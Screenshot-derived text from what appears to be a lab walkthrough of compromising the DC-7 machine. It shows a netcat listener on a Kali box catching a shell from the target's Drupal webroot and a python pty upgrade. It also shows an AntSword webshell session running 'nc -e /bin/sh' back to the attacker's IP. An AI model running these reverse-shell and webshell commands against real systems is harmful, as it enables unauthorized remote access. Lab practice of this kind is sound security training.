 dc7user@dc-7: /var/www/htm
root@kali: ~
┌──(root㉿kali)-[~]
└─# nc --lvvp 1234
nc: invalid option -- '-'
nc -h for help
┌──(root㉿kali)-[~]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.71.129: inverse host lookup failed: Unknown host
connect to [192.168.71.128] from (UNKNOWN) [192.168.71.129] 49804
ls
INSTALL.txt
LICENSE.txt
README.txt
autoload.php
composer.json
composer.lock
core
example.gitignore
index.php
modules
profiles
robots.txt
sites
themes
update.php
vendor
web.config
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-7:/var/www/html$
中国蚁剑
AntSword 编辑 窗口 调试
192.168.71.129
192.168.71.129
>_ 192.168.71.1
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $
(www-data:/var/www/html) $ ls
INSTALL.txt
LICENSE.txt
README.txt
autoload.php
composer.json
composer.lock
core
example.gitignore
index.php
modules
profiles
robots.txt
sites
themes
update.php
vendor
web.config
(www-data:/var/www/html) $ nc -e /bin/sh 192.168.71.128 1234
(www-data:/var/www/html) $